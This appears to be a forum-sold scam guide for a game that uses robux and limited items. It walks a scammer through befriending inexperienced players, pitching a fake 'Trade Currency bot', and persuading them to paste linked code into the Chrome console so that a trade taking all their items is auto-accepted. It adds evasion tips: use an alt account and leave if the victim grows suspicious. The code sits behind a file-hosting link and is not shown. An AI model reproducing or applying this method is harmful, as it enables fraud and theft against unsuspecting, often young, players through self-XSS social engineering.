 ---------------
Find someone who looks like a total noob. They have
If they catch on, better to just leave then try to convince them its legit.
Use an alt.
Don't transfer scammed items to your main account, I almost got banned for that.
Don't leak, I sold this method because I need some money. Don't give it away for free.
READ THE WHOLE METHOD BEFORE YOU USE IT!

------------------------------------------------------------------------
Step 1: Find a Premium noob with limiteds.
Step 2: Party them or join their game
Step 3: Ask them if they want a Trade Currency bot and tell them it trades robux back and forth to get free money.
Step 4: Once they agree, PM them the code below and say "Hit F12 in google chrome, click console, and paste this in."
Step 5: They should tell you they are running it
Step 6: Send them a trade for all of their stuff for your item.
Step 7: The bot will auto accept it
Step 8: Make sure the trade went through, and leave game/chat.
-------------------------------------------------------------------------

I AM NOT RESPONSIBLE FOR ANY LOST ITEMS, BANS, SCAMMED ITEMS, OR ANYTHING RELATING TO THIS METHOD.
ITS JUST A METHOD. ANYTHING THAT GOES WRONG IS NOT MY FAULT. USE AT YOUR OWN RISK.

-------------------------------------------
https://www.mediafire.com/file/u41cyovvfldllim/auto_accept_code.txt/file